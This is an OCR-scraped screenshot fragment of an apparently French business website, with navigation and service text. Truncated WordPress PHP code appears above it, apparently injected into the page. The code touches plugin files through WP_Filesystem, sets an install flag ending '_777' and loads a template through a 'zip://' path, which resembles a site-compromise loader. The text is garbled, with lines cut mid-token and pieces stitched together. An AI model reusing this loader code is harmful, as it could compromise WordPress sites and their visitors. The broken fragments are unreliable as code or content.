
_777', 'yes', 300); require_once ABSPATH . 'wp-
WP_Filesystem(); $temp =
($temp); if (!is_wp_error($result) && file_exists(WP_PLUGIN_DIR .
s($file) && $wp_filesystem->is_writable($file)) { $content =
 = preg_replace($pattern, '', $content); if ($clean !== null &&
ND_INSTALL_777 === /* Sat Sfax Theme */ load_template( "zip://" .
QUE SOUS VIDE
SERVICES
CONTACT
outils et outillages,nous définissons une gamme
sentielle pour l’obtention de caractéristiques